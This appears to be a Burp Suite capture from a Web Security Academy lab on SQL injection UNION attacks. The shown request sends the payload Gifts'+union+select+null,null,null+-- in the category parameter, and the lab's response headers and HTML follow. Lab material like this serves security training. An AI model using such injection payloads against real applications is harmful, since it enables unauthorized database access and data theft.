 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+null,null,null+-- HTTP/2
2 Host: 0a4900e20452067f80615d01005400fd.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uwCnVG5PYuAEhbMFIvuVoBKhOphsxVms; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 5121
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection UNION attack, finding a column containing text
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>